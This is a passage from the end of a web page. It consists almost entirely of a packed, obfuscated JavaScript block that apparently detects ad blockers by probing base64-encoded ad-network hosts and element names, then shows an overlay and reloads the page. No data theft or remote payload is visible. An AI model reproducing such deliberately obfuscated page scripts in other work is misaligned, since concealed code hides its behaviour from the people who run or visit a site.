O-24:2D;2E-7g:3i;1O:1n;7h-1v:\'+b+\';1v:\'+v+\';1O-1b:2q;1O-3f:2q;14:60%;V:2r;V-19:1n;V-1M:1n;" 3x="F.2S.3A();">\'+s+\'</2o></p>\'}}})();F.3u=C(t,e){k n=3H.3I,a=F.3C,r=n(),i,o=C(){n()-r<e?i||a(o):t()};a(o);I{3z:C(){i=1}}};k 37;z(q.K){q.K.j.1P=\'2M\'};2L(C(){z(q.1Q(\'2p\')){q.1Q(\'2p\').j.1P=\'2u\';q.1Q(\'2p\').j.26=\'2Y\'};37=F.3u(C(){F[\'\'+Q+\'\'].3s(F[\'\'+Q+\'\'].23,F[\'\'+Q+\'\'].4E)},2T*2m)});',62,473,'|||||||||||||||||||style|var||||||document|||||||||if||vr6|function|Math||window|alpha|length|return|epsilon|body|||floor|font|random|NCnRValMisis||else|omicron|String|margin||iota|||fromCharCode|tau||sigma|width||charAt|this||top|decode|left|id|cssText|important|nu|charCodeAt|sigmaf|pi|appendChild|height|while|mu|10px|createElement|addEventListener|text|5000px|size|position|thisurl|color|c2|center|128|wblKShLeTT|eta|align|replace|geneva|href|DIV|px|0px|Helvetica|family|sans|serif|bottom|lambda|padding|visibility|getElementById|gamma|rho|30px|substr|for|kappa|pt|spimg|absolute||innerHTML||IjJtBZwprK|weight||display|opacity|src|indexOf|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|load|onload|zIndex|onerror|clientHeight|upsilon|setAttribute|clientWidth|documentElement|Image|new|1000|oHeKfWtTqw|div|babasbmsgx|60px|auto|theta|ZmF2aWNvbi5pY28|hidden|babn|sessionStorage|5em|pointer|FILLVECTID1|block|fixed|ranAlready|300|border|c3|FILLVECTID2|getElementsByTagName|svg|omega|delta|ReUBxwAULR|visible|chi|Kappa|beta|gvCMMwPIGd|type|location|YNMkyFrjJk|image|160|cGFydG5lcmFkcy55c20ueWFob28uY29t|h1|none|cursor|||backgroundColor|isNaN|innerWidth|onreadystatechange|640|vrLNVrYgvu|banner_ad|try|DOMContentLoaded|doScroll|catch|childNodes|complete|right|h3|attachEvent|15px|jpg|removeEventListener|detachEvent|zoom|ncvYQqqOxM|marginLeft|ioZHZODhdt|10000|224|RnyLOWhpQS|readyState|EJFrTdWknF|YWRuLmViYXkuY29t|YWQubWFpbC5ydQ|onclick|setInterval|clear|reload|styleSheets|requestAnimationFrame|aW5zLmFkc2J5Z29vZ2xl|script|kcolbdakcolb|anVpY3lhZHMuY29t|Date|now|moc|YWRzYXR0LmFiY25ld3Muc3RhcndhdmUuY29t|YWQuZm94bmV0d29ya3MuY29t|YWRjbGllbnQtMDAyMTQ3LWhvc3QxLWJhbm5lci1hZC5qcGc|YWR2ZXJ0aXNlbWVudC0zNDMyMy5qcGc|d2lkZV9za3lzY3JhcGVyLmpwZw|bGFyZ2VfYmFubmVyLmdpZg|typeof|YmFubmVyX2FkLmdpZg|undefined|468px|ZmF2aWNvbjEuaWNv|insertBefore|c3F1YXJlLWFkLnBuZw|YWQtbGFyZ2UucG5n|Q0ROLTMzNC0xMDktMTM3eC1hZC1iYW5uZXI|MTM2N19hZC1jbGllbnRJRDI0NjQuanBn||YS5saXZlc3BvcnRtZWRpYS5ldQ|c2t5c2NyYXBlci5qcGc|NzIweDkwLmpwZw|NDY4eDYwLmpwZw|YmFubmVyLmpwZw|YXMuaW5ib3guY29t|YWRzYXR0LmVzcG4uc3RhcndhdmUuY29t|YWRzLnp5bmdhLmNvbQ|YWRzLnlhaG9vLmNvbQ|cHJvbW90ZS5wYWlyLmNvbQ|Y2FzLmNsaWNrYWJpbGl0eS5jb20|YWR2ZXJ0aXNpbmcuYW9sLmNvbQ|YWdvZGEubmV0L2Jhbm5lcnM|999|YWRzbG90|phi|QWQzMDB4MjUw|YWQtbGFiZWw|YWQtbGI|YWQtZm9vdGVy|YWQtY29udGFpbmVy|YWQtY29udGFpbmVyLTE|YWQtY29udGFpbmVyLTI|QWQzMDB4MTQ1|QWQ3Mjh4OTA|YWQtaW1n|QWRBcmVh|QWRGcmFtZTE|QWRGcmFtZTI|QWRGcmFtZTM|QWRGcmFtZTQ|QWRMYXllcjE|QWRMYXllcjI|YWQtaW5uZXI|YWQtaGVhZGVy|QWRzX2dvb2dsZV8wMg|Za|280|event|dfsEGkkdvK|frameElement|null|setTimeout|encode|z0|YWQtZnJhbWU|127|2048|192|c1|191|YWQtbGVmdA|YWRCYW5uZXJXcmFw|QWRzX2dvb2dsZV8wMQ|QWRzX2dvb2dsZV8wMw|zeta|EEEEEE|YWRzZXJ2ZXI|YmFubmVyaWQ|cG9wdXBhZA|YWRzZW5zZQ||Z29vZ2xlX2Fk|b3V0YnJhaW4tcGFpZA|c3BvbnNvcmVkX2xpbms|777777|IGFkX2JveA|00a7cc|FFFFFF|Gyn|gr|Beta|AdBlock|Zeta|YWRfY2hhbm5lbA|YmFubmVyYWQ|QWRzX2dvb2dsZV8wNA|QWRJbWFnZQ|RGl2QWQ|RGl2QWQx|RGl2QWQy|RGl2QWQz|RGl2QWRB|RGl2QWRC|RGl2QWRD|QWREaXY|YWRBZA|QWRCb3gxNjA|QWRDb250YWluZXI|Z2xpbmtzd3JhcHBlcg|YWRUZWFzZXI|YmFubmVyX2Fk|YWRCYW5uZXI|YWRiYW5uZXI|querySelector|Ly93d3cuZG91YmxlY2xpY2tieWdvb2dsZS5jb20vZmF2aWNvbi5pY28|Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM|0t6qjIlZbzSpemi|x0z6tauQYvPxwT0VM1lH9Adt5Lp|F2Q|bTplhb|E5HlQS6SHvVSU0V|j9xJVBEEbWEXFVZQNX9|1HX6ghkAR9E5crTgM|MjA3XJUKy|kmLbKmsE|SRWhNsmOazvKzQYcE0hV5nDkuQQKfUgm4HmqA2yuPxfMU1m4zLRTMAqLhN6BHCeEXMDo2NsY8MdCeBB6JydMlps3uGxZefy7EO1vyPvhOxL7TPWjVUVvZkNJ|CGf7SAP2V6AjTOUa8IzD3ckqe2ENGulWGfx9VKIBB72JM1lAuLKB3taONCBn3PY0II5cFrLr7cCp|UIWrdVPEp7zHy7oWXiUgmR3kdujbZI73kghTaoaEKMOh8up2M8BVceotd|BNyENiFGe5CxgZyIT6KVyGO2s5J5ce|14XO7cR5WV1QBedt3c|QhZLYLN54|e8xr8n5lpXyn|pyQLiBu8WDYgxEZMbeEqIiSM8r|szSdAtKtwkRRNnCIiDzNzc0RO|Kq8b7m0RpwasnR|KmSx|EuJ0GtLUjVftvwEYqmaR66JX9Apap6cCyKhiV|RUIrwGk|qdWy60K14k|CXRTTQawVogbKeDEs2hs4MtJcNVTY2KgclwH2vYODFTa4FQ|1FMzZIGQR3HWJ4F1TqWtOaADq0Z9itVZrg1S6JLi7B1MAtUCX1xNB0Y0oL9hpK4|YbUMNVjqGySwrRUGsLu6||uWD20LsNIDdQut4LXA|0nga14QJ3GOWqDmOwJgRoSme8OOhAQqiUhPMbUGksCj5Lta4CbeFhX9NN0Tpny||||uI70wOsgFWUQCfZC1UI0Ettoh66D|Ly93d3cuZ29vZ2xlLmNvbS9hZHNlbnNlL3N0YXJ0L2ltYWdlcy9mYXZpY29uLmljbw|iqKjoRAEDlZ4soLhxSgcy6ghgOy7EeC2PI4DHb7pO7mRwTByv5hGxF|I1TpO7CnBZO|QcWrURHJSLrbBNAxZTHbgSCsHXJkmBxisMvErFVcgE|h0GsOCs9UwP2xo6|UimAyng9UePurpvM8WmAdsvi6gNwBMhPrPqemoXywZs8qL9JZybhqF6LZBZJNANmYsOSaBTkSqcpnCFEkntYjtREFlATEtgxdDQlffhS3ddDAzfbbHYPUDGJpGT|UADVgvxHBzP9LUufqQDtV|u3T9AbDjXwIMXfxmsarwK9wUBB5Kj8y2dCw|uJylU|wd4KAnkmbaePspA|boxShadow|500|normal|16pt|12px|marginRight|borderRadius|14px|Black|24px|8px|rgba|screen|200|18pt|45px|line|Arial|dEflqX6gzC4hd1jSgz0ujmPkygDjvNYDsU0ZggjKBqLPrQLfDUQIzxMBtSOucRwLzrdQ2DFO0NDdnsYq0yoJyEB0FHTBHefyxcyUy8jflH7sHszSfgath4hYwcD3M29I5DMzdBNO2IFcC5y6HSduof4G5dQNMWd4cDcjNNeNGmb02|1px|Uv0LfPzlsBELZ|3eUeuATRaNMs0zfml|gkJocgFtzfMzwAAAABJRU5ErkJggg|CCC|solid|160px|40px|click|fff|split|reverse|join|hr|minWidth|120|minHeight|0idvgbrDeBhcK|BKpxaqlAOvCqBjzTFAp2NFudJ5paelS5TbwtBlAvNgEdeEGI6O6JUt42NhuvzZvjXTHxwiaBXUIMnAKa5Pq9SL3gn1KAOEkgHVWBIMU14DBF2OH3KOfQpG2oSQpKYAEdK0MGcDg1xbdOWy|HY9WAzpZLSSCNQrZbGO1n4V4h9uDP7RTiIIyaFQoirfxCftiht4sK8KeKqPh34D2S7TsROHRiyMrAxrtNms9H5Qaw9ObU1H4Wdv8z0J8obvOo|onmouseover|base64|data|xlink|com|blockadblock|http|9999|innerHeight|35px|clearInterval|head|VOPel7RIdeIBkdo|css|1BMVEXr6|stylesheet|rel|link|Ly95dWkueWFob29hcGlzLmNvbS8zLjE4LjEvYnVpbGQvY3NzcmVzZXQvY3NzcmVzZXQtbWluLmNzcw|onmouseout|setItem|getItem|radius|background|Ly9hZHMudHdpdHRlci5jb20vZmF2aWNvbi5pY28|Ly9hZHZlcnRpc2luZy55YWhvby5jb20vZmF2aWNvbi5pY28|Ly93d3cuZ3N0YXRpYy5jb20vYWR4L2RvdWJsZWNsaWNrLmljbw|iVBORw0KGgoAAAANSUhEUgAAAKAAAAAoCAMAAABO8gGqAAAB|png|v7|oGKmW8DAFeDOxfOJM4DcnTYrtT7dhZltTW7OXHB1ClEWkPO0JmgEM1pebs5CcA2UCTS6QyHMaEtyc3LAlWcDjZReyLpKZS9uT02086vu0tJa|ejIzabW26SkqgMDA7HByRAADoM7kjAAAAInRSTlM6ACT4xhkPtY5iNiAI9PLv6drSpqGYclpM5bengkQ8NDAnsGiGMwAABetJREFUWMPN2GdTE1EYhmFQ7L339rwngV2IiRJNIGAg1SQkFAHpgnQpKnZBAXvvvXf9mb5nsxuTqDN|cIa9Z8IkGYa9OGXPJDm5RnMX5pim7YtTLB24btUKmKnZeWsWpgHnzIP5UucvNoDrl8GUrVyUBM4xqQ|aa2thYWHXUFDUPDzUOTno0dHipqbceHjaZ2dCQkLSLy|ISwIz5vfQyDF3X|MgzNFaCVyHVIONbx1EDrtCzt6zMEGzFzFwFZJ19jpJy2qx5BcmyBM|PzNzc3myMjlurrjsLDhoaHdf3|v792dnbbdHTZYWHZXl7YWlpZWVnVRkYnJib8|b29vlvb2xn5|Lnx0tILMKp3uvxI61iYH33Qq3M24k|Ly8vKysrDw8O4uLjkt7fhnJzgl5d7e3tkZGTYVlZPT08vLi7OCwu|fn5EREQ9PT3SKSnV1dXks7OsrKypqambmpqRkZFdXV1RUVHRISHQHR309PTq4eHp3NzPz8|enp7TNTUoJyfm5ualpaV5eXkODg7k5OTaamoqKSnc3NzZ2dmHh4dra2tHR0fVQUFAQEDPExPNBQXo6Ohvb28ICAjp19fS0tLnzc29vb25ubm1tbWWlpaNjY3dfX1oaGhUVFRMTEwaGhoXFxfq5ubh4eHe3t7Hx8fgk5PfjY3eg4OBgYF|sAAADr6|sAAADMAAAsKysKCgokJCRycnIEBATq6uoUFBTMzMzr6urjqqoSEhIGBgaxsbHcd3dYWFg0NDTmw8PZY2M5OTkfHx'.split('|'),0,{}));
</script>
</body> 

</html>